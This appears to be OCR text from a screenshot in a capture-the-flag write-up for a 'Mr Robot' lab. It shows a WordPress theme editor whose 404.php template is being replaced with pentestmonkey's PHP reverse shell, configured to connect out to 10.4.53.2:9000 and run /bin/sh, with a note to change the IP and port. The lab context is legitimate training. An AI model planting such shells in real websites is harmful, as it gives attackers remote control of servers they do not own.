 https://mrrobot.thm/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=0
H
S
19
user's Blog!
6
0
New
Howdy, Elliot Alderson
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Twenty Fifteen
Select
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 6
Users
Tools
Settings
Collapse menu
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.4.53.2';  // CHANGE THIS
$port = 9000;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
Change the IP and port to fit in your instance.
I copied the php-reverse-shell.php from
pentestmonkey in github.
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php